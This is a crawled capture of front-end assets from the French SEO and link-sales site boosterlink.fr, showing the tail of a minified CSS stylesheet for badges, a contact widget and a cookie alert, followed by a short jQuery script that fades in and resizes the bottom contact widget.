5px;font-size:13px;display:inline-block;text-align:center;line-height:16px;width:auto}.bulle-site-titre-prospect{color:#865a36}.bulle-site-titre-a-evaluer{color:orange}.bulle-site-titre-valide{color:#206898}.bulle-site-titre-en-vente{color:#13b80f}.bulle-client-titre{color:#000}.bulle-tf0{background-color:#ccc777;color:#fff}.bulle-tf10{background-color:#b3cc77;color:#fff}.bulle-tf15{background-color:#5fe35c;color:#fff}.bulle-tf20{background-color:#11e80c;color:#fff}.bulle-tf30{background-color:#06ff00;color:#fff}.bulle-note-niv1{background-color:#ccc777;color:#fff}.bulle-note-niv2{background-color:#b3cc77;color:#fff}.bulle-note-niv3{background-color:#7fd97d;color:#fff}.bulle-note-niv4{background-color:#5fe35c;color:#fff}.bulle-note-niv5{background-color:#4ed94b;color:#fff}.bulle-note-niv6{background-color:#14e40f;color:#fff}.trafic-niv1{color:#b3cc77;font-weight:bold}.trafic-niv2{color:#5fe35c;font-weight:bold}.trafic-niv3{color:#4ed94b;font-weight:bold}.trafic-niv4{color:#14e40f;font-weight:bold}.bulle-type-site-prospect{background-color:#865a36}.bulle-type-site-valide{background-color:#206898}.bulle-type-site-valide-vente{background-color:#13b80f}.bulle-divers-gris{background-color:#888}.bulle-divers-attente{background-color:#666}.bulle-divers-normal{background-color:#0288d4}.bulle-divers-todo{background-color:#0288d4}.bulle-divers-succes{background-color:#77d275}.bulle-divers-succes2{background-color:#2ebb2b}.bulle-divers-erreur{background-color:orange}.bulle-divers-red{background-color:red}.col-bleu{color:#419bcf}.col-vert{color:#31c92a}.corps-gris{background-color:#f0f0f0}.gras{font-weight:bold}span.widget-bottom-contact,a.widget-bottom-contact{width:220px;background:linear-gradient(45deg,#419bcf,#36bdd0);background:linear-gradient(45deg,#e942b5,#e942b5);background:linear-gradient(45deg,#31c92a,#15bf0d);position:fixed;font-size:14px;display:block;height:40px;bottom:0;right:30px;color:#fff;opacity:1;border-top-left-radius:3px;border-top-right-radius:3px;padding:10px 0;-webkit-box-shadow:-2px 2px 36px -6px rgba(0,0,0,0.35);-moz-box-shadow:-2px 2px 36px -6px rgba(0,0,0,0.35);box-shadow:-2px 2px 36px -6px rgba(0,0,0,0.35);text-align:center;text-decoration:none}span.widget-bottom-contact:hover,a.widget-bottom-contact:hover{background:linear-gradient(45deg,#3086b8,#1f9daf);background:linear-gradient(45deg,#333,#333);cursor:pointer}a.widget-bottom-telephone-version-mobile{width:100%;background:linear-gradient(45deg,#419bcf,#36bdd0);background:linear-gradient(45deg,#e942b5,#e942b5);background:linear-gradient(45deg,#31c92a,#15bf0d);position:fixed;font-size:14px;display:block;bottom:0;right:0;color:#fff;opacity:1;border-top-left-radius:0;border-top-right-radius:0;padding:5px 0;-webkit-box-shadow:-2px 2px 36px -6px rgba(0,0,0,0.35);-moz-box-shadow:-2px 2px 36px -6px rgba(0,0,0,0.35);box-shadow:-2px 2px 36px -6px rgba(0,0,0,0.35);text-align:center;text-decoration:none}a.widget-bottom-telephone-version-mobile:hover{background:linear-gradient(45deg,#3086b8,#1f9daf);background:linear-gradient(45deg,#333,#333);cursor:pointer}a.widget-bottom-telephone-version-mobile .numero-telephone{font-size:19px;margin-top:5px;margin-bottom:3px}#cookies-alert{position:fixed;z-index:900;bottom:60px;right:10px;border-radius:0;border:0;background:rgba(160,160,160,0.7);color:#FFF;box-sizing:border-box;width:290px;font-size:13px;padding:10px;text-align:justify;border-radius:3px}#cookies-alert a{text-decoration:none;color:#fff;padding:4px 10px;display:inline-block;background-color:#444}#cookies-alert a:hover{color:#fff}#cookies-modal .modal-body{font-size:12px;text-align:justify}

--- FILE ---
content_type: application/javascript
request_url: https://www.boosterlink.fr/ressources/js/widget-bottom-contact.js
body_size: 197
content:
/********************************************************************/
/********************************************************************/
/* widget-bottom-contact */
/********************************************************************/
/********************************************************************/

//-- cache le div et fait apparaitre en fadin    
$(".widget-bottom-contact").hide();
setTimeout(
  function () {
      $(".widget-bottom-contact").fadeIn("slow");
  }, 1000);


//-- au passage de la souris => augmente la hauteur
//-- à la sortie de la souris => reprend hauteur normale
$(function () {
    $(".widget-bottom-contact").hover(
        function () {
            //$(this).css("height", "60px");
            $(this).animate({ "height": "70px" });
        }
    );

    $(".widget-bottom-contact").mouseout(
        function () {
            //$(this).css("height", "60px");
            $(this).animate({ "height": "40px" });
        }
    );
});




/********************************************************************/
/********************************************************************/
/* suite */
/********************************************************************/
/********************************************************************/

